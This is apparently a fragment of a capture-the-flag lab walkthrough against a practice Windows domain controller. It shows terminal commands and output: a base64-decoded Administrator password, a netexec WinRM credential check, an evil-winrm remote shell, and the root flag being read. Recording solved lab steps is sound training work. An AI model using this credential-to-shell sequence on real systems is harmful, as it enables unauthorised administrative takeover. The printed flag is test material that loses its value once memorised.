 ❯ echo "YmFDVDNyMWFOMDBkbGVz" | base64 -d; echo
baCT3r1aN00dles
❯ netexec winrm 10.10.10.182 -u Administrator -p 'baCT3r1aN00dles'
WINRM       10.10.10.182    5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)
❯ evil-winrm -i 10.10.10.182 -u Administrator -p 'baCT3r1aN00dles'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
554d4d9202a34a9486d04513b324bce0
*Evil-WinRM* PS C:\Users\Administrator\Documents>